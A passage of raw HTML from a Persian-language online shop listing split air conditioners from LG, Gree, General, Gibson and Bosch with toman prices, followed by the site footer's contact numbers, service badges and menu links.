	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-18000-ال-جی-NT187SK3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 18000 اینورتر ال جی مدل NT187SK3</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>22,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-nt187sk3/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=243]
</div>

<div class="sepid-m-but">
[woosc id=243]
</div>

<div class="sepid-m-but">
[woosq id=243]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%ac%db%8c-%d9%85%d8%a7%d8%aa%db%8c%da%a9-36000/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/168768nn70-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی گری مدل جی ماتیک 36000</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>46,000,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d8%ac%db%8c-%d9%85%d8%a7%d8%aa%db%8c%da%a9-36000/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=582]
</div>

<div class="sepid-m-but">
[woosc id=582]
</div>

<div class="sepid-m-but">
[woosq id=582]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8cgree-%da%af%d8%b1%db%8c-18000%d9%87%d8%b2%d8%a7%d8%b1-s4matic/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/4234567-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/4234567-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازیgree گری 18000هزار s4matic</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>16,900,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8cgree-%da%af%d8%b1%db%8c-18000%d9%87%d8%b2%d8%a7%d8%b1-s4matic/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2250]
</div>

<div class="sepid-m-but">
[woosc id=2250]
</div>

<div class="sepid-m-but">
[woosq id=2250]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-asgg30lfcd/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-300x300.png 300w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-150x150.png 150w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD.png 600w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-300x300.png" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-300x300.png 300w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-150x150.png 150w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD.png 600w, https://sitaplus.com/wp-content/uploads/2019/06/کولرگازی-30000-اجنرال-مدل-ASGG30LFCD-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی 30000 اجنرال ASGG30LFCA</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>36,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-30000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-asgg30lfcd/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=478]
</div>

<div class="sepid-m-but">
[woosc id=478]
</div>

<div class="sepid-m-but">
[woosq id=478]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-gibson-pro-%da%af%db%8c%d8%a8%d8%b3%d9%88%d9%86-turbo/">

	<div class="tab-img-sepid">
			
	<img width="2560" height="1440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201440'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-scaled.jpg 2560w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-300x169.jpg 300w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-1024x576.jpg 1024w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-768x432.jpg 768w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-1536x864.jpg 1536w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-2048x1152.jpg 2048w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-600x338.jpg 600w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-64x36.jpg 64w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-scaled.jpg" /><noscript><img width="2560" height="1440" src="https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-scaled.jpg 2560w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-300x169.jpg 300w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-1024x576.jpg 1024w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-768x432.jpg 768w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-1536x864.jpg 1536w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-2048x1152.jpg 2048w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-600x338.jpg 600w, https://sitaplus.com/wp-content/uploads/2024/10/IMG_۲۰۲۴۱۰۰۶_۱۳۱۷۳۴-64x36.jpg 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>
</div>
<h3>کولر گازی Gibson Pro گیبسون Turbo</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-gibson-pro-%da%af%db%8c%d8%a8%d8%b3%d9%88%d9%86-turbo/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7618]
</div>

<div class="sepid-m-but">
[woosc id=7618]
</div>

<div class="sepid-m-but">
[woosq id=7618]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%a8%d9%88%d8%b4-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d9%85%d8%af%d9%84-b1zma-i18602/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-split-12000.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی بوش 18000 اینورتر مدل B1ZMA/I18602</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>9,600,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%a8%d9%88%d8%b4-18000-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d9%85%d8%af%d9%84-b1zma-i18602/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=499]
</div>

<div class="sepid-m-but">
[woosc id=499]
</div>

<div class="sepid-m-but">
[woosq id=499]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
